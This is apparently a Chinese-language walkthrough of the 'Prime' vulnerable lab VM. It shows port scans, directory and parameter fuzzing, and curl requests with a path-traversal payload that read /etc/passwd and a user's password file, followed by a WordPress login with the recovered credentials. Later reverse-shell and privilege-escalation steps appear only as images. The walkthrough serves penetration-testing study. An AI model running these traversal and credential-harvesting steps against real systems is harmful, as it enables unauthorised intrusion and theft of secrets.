Prime
靶机渗透
主机发现

找到目标靶机ip地址为192.168.133.140
端口扫描
sudo nmap -min-rate 10000 -p- 192.168.133.140
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-11 20:45 EDT
Nmap scan report for 192.168.133.140
Host is up (0.00076s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:EB:A5:7C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.55 seconds
发现有两个开放端口
分别为22端口和80端口
扫描端口服务
sudo nmap -sT -sV -O -p22,80 192.168.133.140
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-11 20:49 EDT
Nmap scan report for 192.168.133.140
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:EB:A5:7C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.21 seconds
端口UDP扫描
sudo nmap -sU -p22,80 192.168.133.140
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-11 20:52 EDT
Nmap scan report for 192.168.133.140
Host is up (0.00029s latency).
PORT STATE SERVICE
22/udp closed ssh
80/udp closed http
MAC Address: 00:0C:29:EB:A5:7C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
漏洞脚本扫描
访问靶机80端口
目录爆破
sudo dirb http://192.168.133.140
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jul 11 21:00:24 2023
URL_BASE: http://192.168.133.140/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.133.140/ ----
+ http://192.168.133.140/dev (CODE:200|SIZE:131)
+ http://192.168.133.140/index.php (CODE:200|SIZE:136)
==> DIRECTORY: http://192.168.133.140/javascript/
+ http://192.168.133.140/server-status (CODE:403|SIZE:303)
==> DIRECTORY: http://192.168.133.140/wordpress/
---- Entering directory: http://192.168.133.140/javascript/ ----
==> DIRECTORY: http://192.168.133.140/javascript/jquery/
---- Entering directory: http://192.168.133.140/wordpress/ ----
+ http://192.168.133.140/wordpress/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-content/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-includes/
+ http://192.168.133.140/wordpress/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.133.140/javascript/jquery/ ----
+ http://192.168.133.140/javascript/jquery/jquery (CODE:200|SIZE:284394)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/ ----
+ http://192.168.133.140/wordpress/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/css/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/images/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/includes/
+ http://192.168.133.140/wordpress/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/js/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/maint/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/network/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-admin/user/
---- Entering directory: http://192.168.133.140/wordpress/wp-content/ ----
+ http://192.168.133.140/wordpress/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.133.140/wordpress/wp-content/plugins/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-content/themes/
==> DIRECTORY: http://192.168.133.140/wordpress/wp-content/uploads/
---- Entering directory: http://192.168.133.140/wordpress/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/network/ ----
+ http://192.168.133.140/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.133.140/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.133.140/wordpress/wp-admin/user/ ----
+ http://192.168.133.140/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.133.140/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.133.140/wordpress/wp-content/plugins/ ----
+ http://192.168.133.140/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.133.140/wordpress/wp-content/themes/ ----
+ http://192.168.133.140/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.133.140/wordpress/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Jul 11 21:00:55 2023
DOWNLOADED: 46120 - FOUND: 15
http://192.168.133.140/dev

扫描指定扩展名
sudo dirb http://192.168.133.140 -X .zip,.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jul 11 21:06:44 2023
URL_BASE: http://192.168.133.140/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.zip,.txt) | (.zip)(.txt) [NUM = 2]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.133.140/ ----
+ http://192.168.133.140/secret.txt (CODE:200|SIZE:412)
-----------------
END_TIME: Tue Jul 11 21:06:50 2023
DOWNLOADED: 9224 - FOUND: 1
访问得到
sudo curl http://192.168.133.140/secret.txt
Looks like you have got some secrets.
Ok I just want to do some help to you.
Do some more fuzz on every page of php which was finded by you. And if
you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
//see the location.txt and you will get your next move//
根据提示对所有web页面进行fuzz
扫描web页面
sudo dirb http://192.168.133.140 -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jul 11 21:21:35 2023
URL_BASE: http://192.168.133.140/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.133.140/ ----
+ http://192.168.133.140/image.php (CODE:200|SIZE:147)
+ http://192.168.133.140/index.php (CODE:200|SIZE:136)
-----------------
END_TIME: Tue Jul 11 21:21:38 2023
DOWNLOADED: 4612 - FOUND: 2
对index页面和image页面,进行wfuzz,并过滤大范围出现的属性
得到index页面中的测试结果
sudo wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hh 136 http://192.168.133.140/index.php?FUZZ=
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.133.140/index.php?FUZZ=
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 7 L 19 W 206 Ch "file"
Total time: 0.862334
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 1102.820
根据提示

sudo curl http://192.168.133.140/index.php?file=location.txt
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</body>
Do something better <br><br><br><br><br><br>ok well Now you reah at the exact parameter <br><br>Now dig some more for next one <br>use 'secrettier360' parameter on some other php page for more fun.
</html>
use ‘secrettier360’ parameter on some other php page for more fun.
根据提示,在另一个页面进行访问
根据提示继续深挖
提示我们到了正确的位置,开始请求linux数据

sudo curl http://192.168.133.140/image.php?secrettier360=../../../../../../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false

victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>
sudo curl http://192.168.133.140/image.php?secrettier360=../../../../../../../../home/saket/password.txt
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>follow_the_ippsec
</html>
得到一个password:follow_the_ippsec
查找wordpress漏洞
进行扫描
sudo wpscan --url http://192.168.133.140/wordpress -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.133.140/wordpress/ [192.168.133.140]
[+] Started: Tue Jul 11 21:51:25 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.133.140/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.133.140/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.133.140/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.133.140/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.133.140/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.2.2</generator>
| - http://192.168.133.140/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.2.2</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://192.168.133.140/wordpress/wp-content/themes/twentynineteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://192.168.133.140/wordpress/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://192.168.133.140/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.133.140/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===========================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] victor
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul 11 21:51:28 2023
[+] Requests Done: 53
[+] Cached Requests: 6
[+] Data Sent: 14.231 KB
[+] Data Received: 497.22 KB
[+] Memory used: 174.789 MB
[+] Elapsed time: 00:00:03
通过扫描到的用:victor
加上之前得到的password:follow_the_ippsec进行尝试管理员后台登录

找到其中可以自己编写的上传的页面,上传一个反弹shell,获取bash权限
获取bash权限

开启监听端口

成功获得反弹shell

尝试内核提权


尝试进行漏洞提权
